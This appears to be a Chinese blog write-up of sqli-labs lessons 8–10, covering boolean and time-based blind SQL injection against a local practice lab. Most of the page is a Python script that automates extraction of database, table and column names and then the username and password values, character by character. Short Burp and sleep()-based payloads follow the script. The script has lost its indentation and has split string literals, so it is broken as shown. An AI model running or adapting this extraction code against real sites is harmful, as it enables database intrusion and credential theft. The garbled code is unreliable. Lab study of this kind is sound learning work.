less-8
布尔盲注
首先利用?id=1' and 1=1 --+和?id=1' and 1=2 --+确定id的类型为单引号''包裹。然后进行盲注。
盲注思路:
- 破解当前数据库名:
and length(database)=num 破解名字长度。
and ascii(substr(database(), 1,1))=num 猜出每一个字母的ascii码。最后得到数据库的名字。
- 破解所有数据库名字
and (select count(*) from information_schema.schemata)=num判断数据库的个数。
and length((select schema_name from information_schema.schemata limit 0,1))=num判断每一个数据库的名字的长度。
and ascii(substr((select schema_name from information_schema.schemata limit 0,1)), 1,1)=num猜解每一个数据库名字的每一个字母。最后得出数据库的名字。
- 破解数据表和表中的字段
具体操作语法和2中破解数据库名字一样,只是查询的表变成了information_tables和information_columns
脚本还是不太会写,先py 学习ing...
payload:
#!/usr/bin/env python
# -*- encoding: utf-8 -*-
import requests
import re
class SQL_injection():
def __init__(self, id, url, table_name='tables', db_name='information.schema', *args):
self.id = id
self.url = url
self.db_name = db_name
self.table_name = table_name
self.args = args
# 访问操作
# 判断检索字段返回值: 返回检索字段的数目
# 盲注返回值: True返回1 False返回0
def req(self, url, num):
response = requests.get(url)
# print(url)
# print(response.text)
result = re.search(r'color="#FFFF00">(.*?)<', response.text)
# print(result)
if result:
if result.group(1) == "You are in...........":
# print("连接正确")
return num
else:
return 0
else:
return 0
# 判断字段数目, 需要指定数据库和数据表
def column_num(self):
num = 0
for i in range(1, 100):
new_url1 = self.url + self.id + " order by %s --+ " % (i)
# print(new_url1)
flag = self.req(new_url1, i)
if flag:
num = flag
print("
网页搜索的字段数目为:%s" % flag, end="")
if not flag:
# print("xxx")
break
print()
return num
# 判断当前数据库名字
def db_name1(self):
length = 0
for i in range(1,100):
new_url = self.url + self.id + " and length(database())=%s --+" % i
flag = self.req(new_url, 1)
if flag:
length = i+1
break
if length == 0:
print("数据库名字长度获取失败.....")
return 0
print("
正在使用的数据库:", end='')
for i in range(1, length):
for k in range(95, 123):
new_url = url + id + " and ascii(substr(database(), %s))=%s --+" % (i, k)
flag = self.req(new_url, 1)
if flag:
print(chr(int(k)), end='')
# 爆库,列出所有数据库名
def db_list(self):
length = 0
# 爆出数据库个数
for i in range(1, 10000):
new_url = self.url + self.id + " and (select count(schema_name) from information_schema.schemata)=%s --+ " % i
flag = self.req(new_url, 1)
if flag:
length = i
print("
一共有%s个数据库"%length)
break
# 一一爆出数据库的名字
# 遍历每一行
for i in range(0, length):
# 求每一行数据库名字的长度
for l in range(1, 100):
# print(l)
new_url = url + id + " and length((select schema_name from information_schema.schemata limit %s, 1))=%s --+ " % (i, l)
# print(new_url)
flag = self.req(new_url, 1)
if flag:
db_name_length = l
print("%s. 数据库名字的长度: %s 数据库名: "%(int(i+1), db_name_length), end='')
# 求数据库名字
for db_l in range(1, int(db_name_length) + 1):
for k in range(95, 123):
new_url =
url + id +
" and ascii(substr((select schema_name from information_schema.schemata limit %s,1), %s, 1)) =%s --+ "
% (i, db_l, k)
flag = self.req(new_url, 1)
if flag:
print(chr(int(k)), end="")
print()
break
# 爆表
# 接受参数,网站链接,id, 指定数据库的名字
def table_name1(self):
length = 0
# 爆出某个数据库中数据表个数
if self.db_name:
print("
当前查询的数据库为 %s " % self.db_name)
for i in range(1, 10000):
new_url = url + id + " and (select count(table_name) from information_schema.tables where table_schema='%s')=%s --+ " % (self.db_name, i)
flag = self.req(new_url, 1)
if flag:
length = i
print("一共有%s张数据库表" % length)
break
# 一一爆出数据表的名字
for i in range(0, length):
# 求每一行数据库名字的长度
for l in range(1, 100):
# print(l)
new_url = url + id + " and length((select table_name from information_schema.tables where table_schema='%s' limit %s, 1))=%s --+ " % (self.db_name, i, l)
# print(new_url)
flag = self.req(new_url, 1)
if flag:
db_name_length = l
print("%s. 数据表名字的长度: %s 数据表名: "%(int(i+1), db_name_length), end='')
# 求数据库名字
for db_l in range(1, int(db_name_length) + 1):
for k in range(95, 123):
new_url =
url + id +
" and ascii(substr((select table_name from information_schema.tables where table_schema='%s' limit %s,1), %s, 1)) =%s --+ "
% (self.db_name, i, db_l, k)
flag = self.req(new_url, 1)
if flag:
print(chr(int(k)), end="")
print()
break
# 如果没有指定数据库,那么则搜索整个DBMS有多少张表
else:
for i in range(1, 10000):
new_url = url + id + " and (select count(table_name) from information_schema.tables)=%s --+ " % i
flag = self.req(new_url, 1)
if flag:
length = i
print("
一共有%s个数据库表" % length)
break
# 爆字段
def columns_name(self):
length=0
print("
当前查询的数据库为 %s, 数据表为 %s " % (self.db_name, self.table_name))
for i in range(1, 10000):
new_url = url + id + " and (select count(column_name) from information_schema.columns where table_schema='%s' and table_name='%s' )=%s --+ " % (
self.db_name, self.table_name, i)
flag = self.req(new_url, 1)
if flag:
length = i
print("此表一共有%s个字段" % length)
break
# 一一爆出数据字段的名字
for i in range(0, length):
# 求每一个数据字段名称的长度
for l in range(1, 100):
# print(l)
new_url = url + id + " and length((select column_name from information_schema.columns where table_schema='%s' and table_name='%s' limit %s, 1))=%s --+ " % (
self.db_name, self.table_name, i, l)
# print(new_url)
flag = self.req(new_url, 1)
if flag:
db_name_length = l
print("%s. 数据表名字的长度: %s 数据表名: " % (int(i + 1), db_name_length), end='')
# 求数据库名字
for db_l in range(1, int(db_name_length) + 1):
for k in range(95, 123):
new_url =
url + id +
" and ascii(substr((select column_name from information_schema.columns where table_schema='%s' and table_name='%s' limit %s,1), %s, 1)) =%s --+ "
% (self.db_name, self.table_name, i, db_l, k)
flag = self.req(new_url, 1)
if flag:
print(chr(int(k)), end="")
print()
break
# 爆值
def value(self):
# print(self.args)
args_len = len(self.args)
length = 0
for arg_len in range(0, args_len):
for i in range(1, 100000):
new_url = url + id + " and (select count(%s) from %s.%s)=%s --+ " % (self.args[arg_len], self.db_name, self.table_name, i)
# print(new_url)
if self.req(new_url, 1):
print("字段: %s --> %s 行" % (self.args[arg_len], i))
length = i
break
# 求每一个字段的所有值
for i in range(0, length):
# 求每一个值名称的长度
for l in range(1, 1000):
# print(l)
new_url = url + id + " and length((select %s from %s.%s limit %s, 1))=%s --+ " % (
self.args[arg_len], self.db_name, self.table_name, i, l)
# print(new_url)
flag = self.req(new_url, 1)
if flag:
db_name_length = l
# print("%s. %s字段长度: %s 值为: " % (int(i + 1), args[arg_len], db_name_length), end='')
print("%s. %s : " % (int(i + 1), self.args[arg_len]), end='')
# 求数值的名字
for db_l in range(1, int(db_name_length) + 1):
for k in range(33, 127):
new_url =
url + id +
" and ascii(substr((select %s from %s.%s limit %s,1), %s, 1)) =%s --+ "
% (self.args[arg_len], self.db_name, self.table_name, i, db_l, k)
# print(new_url)
flag = self.req(new_url, 1)
if flag:
print(chr(int(k)), end="")
print()
break
if __name__ == "__main__":
x = input("请输入您要练习的less: ")
url = "http://127.0.0.1:7788/sqli/Less-%s/?id=" % x
id = input("请入id形式")
# sql = SQL_injection(id, url, table_name, db_name, args)
sql = SQL_injection(id, url, 'users', 'security', 'username', 'password')
# 获取当前使用的数据库的名字
sql.db_name1()
# 列出所有数据库的名字
sql.db_list()
# 列出指定数据库汇总所有数据表, 若没有指定数据库,则只显示有多少张表
sql.table_name1()
# 列指定表中所有的列
sql.columns_name()
# 列出指定字段的值
sql.value()
使用burp抓包
?id=1' and (ascii(substr((select database()) ,1,1))) = 115--+





最后得到数据库名为security
less-9
基于布尔的盲注
基于时间的盲注
判断盲注最有效的办法就是通过时间盲注看延迟判断是否有注入点
时间盲注的通用语句
- ?id=1' and if((payload), sleep(5), 1) --+
之后参照less-8 burp使用
less-10
同less-9 只是单引号变双引号闭合